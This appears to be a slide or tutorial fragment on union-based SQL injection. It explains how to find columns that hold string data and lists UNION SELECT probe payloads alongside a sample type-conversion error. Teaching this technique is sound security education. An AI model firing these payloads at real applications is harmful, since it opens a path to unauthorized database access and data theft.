 Exploiting Union-Based SQLi
Finding columns with a useful data type in an SQL injection UNION attack:
• Probe each column to test whether it can hold string data by submitting a series
of UNION SELECT payloads that place a string value into each column in turn
' UNION SELECT 'a',NULL--
Conversion failed when converting the varchar value 'a' to data type int.
' UNION SELECT 'a',NULL--
' UNION SELECT NULL,'a'--
 